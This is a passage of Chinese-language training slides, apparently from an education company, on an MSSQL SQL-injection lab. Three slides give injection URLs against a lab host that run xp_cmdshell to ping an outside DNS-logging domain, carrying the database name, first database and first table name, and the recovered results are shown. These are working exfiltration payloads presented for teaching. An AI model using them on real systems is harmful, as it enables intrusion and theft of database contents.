
MSSQL数据外带实验
MSSql注入
注入测试
访问172.16.12.50申请域名

Slide 89

MSSQL数据外带实验
MSSql注入
注入测试
Payload： http://172.16.12.2/info.aspx?id=3;declare @a varchar(1024);set @a=(select db_name());exec('master..xp_cmdshell "ping '%2b@a%2b'.akx7l0.log.saltor.icu"')--
用户名为22

Slide 90

MSSQL数据外带实验
MSSql注入
注入测试
Payload： http://172.16.12.2/info.aspx?id=3;declare @a varchar(1024);set @a=(select top 1 name from sys.databases);exec('master..xp_cmdshell "ping '%2b@a%2b'.akx7l0.log.saltor.icu"')--
第一个库名为master

Slide 91

MSSQL数据外带实验
MSSql注入
注入测试
Payload：http://172.16.12.2/info.aspx?id=3;declare @a varchar(1024);set @a=(select top 1 table_name from information_schema.tables);exec('master..xp_cmdshell "ping '%2b@a%2b'.akx7l0.log.saltor.icu"')--
第一个表名为DB_AnswerAgree

Slide 92
Thank you
谢 谢
易启学智能化教育领导者
易启学良心做教育

